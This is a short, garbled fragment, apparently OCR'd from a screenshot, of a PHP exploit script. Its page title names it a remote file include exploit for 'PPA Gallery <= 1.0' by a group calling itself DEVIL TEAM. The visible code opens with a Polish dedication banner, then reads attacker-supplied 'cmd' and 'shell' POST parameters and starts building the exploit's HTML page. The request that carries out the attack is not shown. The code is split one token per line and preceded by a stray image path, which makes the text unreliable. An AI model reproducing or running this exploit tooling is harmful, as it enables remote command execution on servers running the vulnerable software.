
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+

-            Z Dedykacja dla osoby,

-         bez ktorej nie mogl bym 
zyc...

-           K.C:* J.M (a.k.a Magaja)

+

+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
*/
$cmd
=
$_POST
[
"cmd"
]
;
$glowna
=
$_POST
[
"glowna"
]
;
$shell
=
$_POST
[
"shell"
]
;
$exp
=
"<title>PPA Gallery &lt;= 1.0 
Remote File Include Exploit :: DEVIL 
TEAM :: The Best Polish Team ::
</title>"
.
"<style type=\"text/css\">"
.
"body {background-color: #000000;}"
.
"body,td,th {color: #FFFFFF;}"